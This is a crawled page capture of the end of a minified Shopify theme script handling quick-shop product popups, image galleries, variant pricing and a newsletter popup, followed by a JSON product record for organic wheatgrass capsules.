t={handle:$(this).data("handle"),product_id:$(this).data("id"),single_variant:$(this).attr("data-single-variant"),product_in_collection_url:$(this).data("url"),escaped_title:$(this).data("title").replace('"',""),details_text:$(this).data("details-text"),full_description:$(this).data("full-description"),regular_description:$(this).data("regular-description"),feat_img:$(this).data("feat-img"),image_array:quickShop.createImageObjects($(this).data("images")),collection_handles:$(this).data("collection-handles").trim(",").split(","),money_format:$("body").data("money-format")},a=$(this).next(".js-quickshop-forms__container").find(".notify_form"),i=$(this).next(".js-quickshop-forms__container").find(".product_form");$.fancybox.open($(".js-quick-shop"),{baseClass:"quick-shop__lightbox product-"+t.product_id,hash:!1,infobar:!1,toolbar:!1,loop:!1,smallBtn:!0,mobile:{preventCaptionOverlap:!1,toolbar:!0,buttons:["close"]},beforeLoad:function(){quickShop.beforeOpen(t)},afterLoad:function(){quickShop.afterContent(i,a,t)},beforeClose:function(){quickShop.beforeClose(t)}})}),$(".swatch_options input").each(function(){$(this).is(":checked")&&quickShop.toggleSwatchImages($(this))}),$(".swatch_options label").on("click",function(){quickShop.toggleSwatchImages($(this))})},toggleSwatchImages:function(e){var t=$(e).data("image"),a=$(e).parents(".thumbnail").find(".image__container img");a.attr("src",t),a.attr("srcset",t)},createImageObjects:function(e){return e.split("~").map(function(e){var t=e.split("^");return{path:t[0],alt:t[1],id:t[2]}})},beforeOpen:function(e){quickShop.populateGallery(e),$(".js-sale-banner, .js-sold-out, .js-current-price, .js-was-price, .js-savings, .js-new-banner, .js-pre-order-banner").empty(),$(".modal_price, .js-notify-form").show(),e.image_array.length>1?($(".js-gallery-modal").addClass("multi-image"),$(".js-gallery-modal").removeClass("single-image"),$(".js-gallery-modal").addClass("is-draggable")):($(".js-gallery-modal").addClass("single-image"),$(".js-gallery-modal").removeClass("multi-image"))},afterContent:function(e,t,a){quickShop.retrieveProductInfo(a);var i=!1;if(a.image_array.length>1?(!0,i=!0):(!1,i=!1),$(".js-gallery-modal").flickity({adaptiveHeight:!0,wrapAround:"true",cellAlign:"left",draggable:i,contain:!0,imagesLoaded:!0,lazyLoad:2,pageDots:!1,dragThreshold:10,arrowShape:arrowSize}),"bottom-slider"==Shopify.theme_settings.quick_shop_thumbnail_position&&$(".js-gallery-carousel").flickity({adaptiveHeight:!0,cellAlign:"center",draggable:!1,contain:!0,imagesLoaded:!0,lazyLoad:2,pageDots:!1,dragThreshold:10,arrowShape:arrowSize}),$(".quick-shop__lightbox .js-notify-form").append(t),$(".quick-shop__lightbox .js-product-form").append(e),e.hasClass("product_form_options")&&0==e.hasClass("viewed")?new Shopify.OptionSelectors(e.data("select-id"),{product:e.data("product"),onVariantSelected:selectCallback,enableHistoryState:e.data("enable-state")}):Shopify.theme_settings.show_multiple_currencies&&convertCurrencies(),"swatches"==Shopify.theme_settings.product_form_style){const t=e.data("product"),i=".product-"+a.section_id+" .js-product_section";e.find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(t,i)}$('.js-quick-shop select[name="id"]').trigger("change"),utils.initializeTabs(),$(".js-quick-shop .text-modal-wrap iframe[src*=youtube], .js-quick-shop .text-modal-wrap iframe[src*=vimeo]").mediaWrapper({intrinsic:!0}),productPage.productSwatches()},beforeClose:function(e){const t=$(".quick-shop__lightbox .notify_form"),a=$(".quick-shop__lightbox .product_form");$(".js-quickshop-forms--"+e.product_id).append(a),$(".js-quickshop-forms--"+e.product_id).append(t),$(".js-quickshop-forms--"+e.product_id+" .product_form").addClass("viewed"),$(".js-quickshop-forms--"+e.product_id+" .notify_form").addClass("viewed");const i=$(".js-gallery-modal"),o=$(".js-gallery-carousel");$(".js-gallery-carousel .gallery-cell").off("click"),i.flickity("remove",$(".gallery-cell",i)),i.flickity("destroy"),o.hasClass("flickity-enabled")?(o.flickity("remove",$(".gallery-cell",o)),o.flickity("destroy")):o.find(".gallery-cell").remove();const s=$(".js-current-price .money").text();$(".js-quick-shop-link[data-id="+e.product_id+"]").attr("data-initial-modal-price",s),$(".js-current-price, .js-was-price, .js-savings").empty()},retrieveProductInfo:function(e){$.ajax({dataType:"json",async:!1,cache:!1,url:"/products/"+e.handle+".js",success:function(t){t=$.extend({},t,e),globalQuickShopProduct=t,quickShop.updateVariant(t.variants[0].id.toString(),t)}})},updateVariant:function(e){if("undefined"!=globalQuickShopProduct){var t=globalQuickShopProduct;$(".js-current-price").html(""),$(".js-was-price").html(""),$(".js-savings").html(""),$(".js-product-title").html('<a href="'+t.product_in_collection_url+'" title="'+t.escaped_title+'">'+t.title+"</a>"),$(".js-product-vendor").html('<a href="/collections/vendors?q='+t.vendor+'">'+t.vendor+"</a>"),$(".js-full-description").html(t.full_description),$(".js-regular-description").html(t.regular_description);var a='<a href="'+t.product_in_collection_url+'" class="secondary_button" title="'+t.escaped_title+' Details">'+t.details_text+"</a>";if($(".js-product-details").html(a),$.each(t.collection_handles,function(e,a){"new"==this.toString()&&$(".js-new-banner").html(Shopify.translation.new_text),"pre-order"==this.toString()&&$(".js-pre-order-banner").html(Shopify.translation.pre_order_text),"coming-soon"==this.toString()&&(t.price=Shopify.translation.coming_soon_text)}),"true"==t.single_variant)Shopify.theme_settings.sale_banner_enabled&&t.compare_at_price>t.price&&$(".js-sale-banner").html(Shopify.translation.sale_text),t.compare_at_price>t.price?$(".js-current-price").addClass("sale"):$(".js-current-price").removeClass("sale"),0==t.available?t.price==Shopify.translation.coming_soon_text?$(".js-sold-out").html(Shopify.translation.coming_soon_text):$(".js-sold-out").html(Shopify.theme_settings.sold_out_text):$(".js-sold-out").html(""),(1==t.available||0==t.available&&Shopify.theme_settings.display_sold_out_price)&&(t.compare_at_price>t.price&&($(".js-was-price").html('<span class="money">'+Shopify.formatMoney(t.variants[0].compare_at_price,t.money_format)+"</span>"),$(".js-savings").html(Shopify.translation.savings_text+" "+parseInt(100*(t.variants[0].compare_at_price-t.variants[0].price)/t.variants[0].compare_at_price)+'% (<span class="money">'+Shopify.formatMoney(t.variants[0].compare_at_price-t.variants[0].price,t.money_format)+"</span>)")),t.price==Shopify.translation.coming_soon_text?$(".js-current-price").html(Shopify.translation.coming_soon_text):t.price?$(".js-current-price").html('<span class="money">'+Shopify.formatMoney(t.variants[0].price,t.money_format)+"</span>"):$(".js-current-price").html(Shopify.theme_settings.free_text)),1==t.available?$(".js-notify-form").hide():$(".js-notify-form").show();else for(var i=0;i<t.variants.length;i++)e==t.variants[i].id.toString()&&(Shopify.theme_settings.sale_banner_enabled&&t.variants[i].compare_at_price>t.variants[i].price&&$(".js-sale-banner").html(Shopify.translation.sale_text),t.variants[i].compare_at_price>t.variants[i].price?$(".js-current-price").addClass("sale"):$(".js-current-price").removeClass("sale"),0==t.variants[i].available?t.price==Shopify.translation.coming_soon_text?$(".js-sold-out").html(Shopify.translation.coming_soon_text):$(".js-current-price").parents(".modal_price").hasClass("variant-unavailable")?$(".js-sold-out").html(Shopify.translation.unavailable_text):$(".js-sold-out").html(Shopify.theme_settings.sold_out_text):$(".js-sold-out").html(""),$(".js-current-price").parents(".modal_price").hasClass("variant-unavailable")&&$(".js-sold-out").html(Shopify.translation.unavailable_text),1==t.variants[i].available?$(".js-notify-form").hide():$(".js-notify-form").show(),(1==t.variants[i].available||0==t.variants[i].available&&Shopify.theme_settings.display_sold_out_price)&&(t.variants[i].compare_at_price>t.variants[i].price&&($(".js-was-price").html('<span class="money">'+Shopify.formatMoney(t.variants[i].compare_at_price,t.money_format)+"</span>"),$(".js-savings").html(Shopify.translation.savings_text+" "+parseInt(100*(t.variants[i].compare_at_price-t.variants[i].price)/t.variants[i].compare_at_price)+'% (<span class="money">'+Shopify.formatMoney(t.variants[i].compare_at_price-t.variants[i].price,t.money_format)+"</span>)")),t.price==Shopify.translation.coming_soon_text?$(".js-current-price").html(Shopify.translation.coming_soon_text):t.variants[i].price?$(".js-current-price").html('<span class="money">'+Shopify.formatMoney(t.variants[i].price,t.money_format)+"</span>"):$(".js-current-price").html(Shopify.theme_settings.free_text)))}Shopify.theme_settings.show_multiple_currencies&&convertCurrencies()},populateGallery:function(e){const t=$(".js-gallery-modal"),a=$(".js-gallery-carousel");$.each(e.image_array,function(t,a){if(""==a.path)var i=e.feat_img,o="";else i=a.path,o=a.alt;var s;i.replace(/(\.[^.]*)$/,"_2048x2048$1").replace("http:",""),s=o.indexOf("youtube")>=0?'<div class="video-container youtube"><div>'+o+"</div></div>":o.indexOf("vimeo")>=0?'<div class="video-container vimeo"><div>'+o+"</div></div>":'<img src="'+i+'" alt="'+o+'" data-image-id="'+a.id+'" data-index="'+t+'" />';var r=$('<div class="gallery-cell">'+s+"</div>");$(".js-gallery-modal").append(r)}),function(){if($.each(e.image_array,function(e,t){if(""!=t.path){var i='<img src="'+t.path.replace(/(\.[^.]*)$/,"_grande$1").replace("http:","")+'" alt="'+escape(t.alt)+'" />',o=$('<div class="gallery-cell">'+i+"</div>");a.append(o)}}),imageFunctions.linkGalleryAndCarousel(t,a),"bottom-slider"==Shopify.theme_settings.quick_shop_thumbnail_position){var i=!0,o=!1,s=!1;$(".product_gallery_nav .gallery-cell").length>=7&&(i=!1,o=!0,s=!0),$(".product_gallery_nav.product_gallery_nav--bottom-slider").flickity({asNavFor:".product_gallery",adaptiveHeight:!1,wrapAround:s,cellAlign:"center",draggable:!0,groupCells:i,prevNextButtons:o,pageDots:!1,lazyLoad:2,dragThreshold:10,arrowShape:arrowSize})}}(),imageFunctions.zoom(".js-gallery-modal",!1)}},newsletter_popup={init:function(){var e=Cookies.get("popup"),t=parseInt(Shopify.theme_settings.newsletter_popup_days),a=0!=t;if(a&&"open"==e)return!1;newsletter_popup.open(),a&&Cookies.set("popup","open",{expires:t})},open:function(){var e=parseInt(Shopify.theme_settings.newsletter_popup_seconds);(Shopify.theme_settings.newsletter_popup_mobile||$(window).width()>798)&&setTimeout(function(){$.fancybox.open($(".js-newsletter-popup"),{baseClass:"newsletter__lightbox",hash:!1,infobar:!1,toolbar:!1,loop:!0,smallBtn:!0,mobile:{preventCaptionOverlap:!1,toolbar:!0,buttons:["close"]}})},1e3*e)}};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://c8pwh7wt6d.execute-api.us-east-2.amazonaws.com/public/products?shop=mysuperfoods-com.myshopify.com&handle=organic-wheatgrass-capsules-uk
body_size: 607
content:
{"products":[{"id":5272679252105,"handle":"organic-wheatgrass-capsules-uk","title":"Organic Wheatgrass Capsules","image":"https://cdn.shopify.com/s/files/1/0313/1182/2985/files/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","images":[{"src":"https://cdn.shopify.com/s/files/1/0313/1182/2985/files/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"}],"product_type":"","options":[{"name":"Title","values":["Default Title"]}],"variants":[{"id":34613769568393,"product_id":5272679252105,"title":"Default Title","price":"9.99","compareAtPrice":"13.99","image":null,"inventory_management":true,"inventory_quantity":0,"inventory_policy":"DENY"}],"collections":[165328879753,192257785993]}]}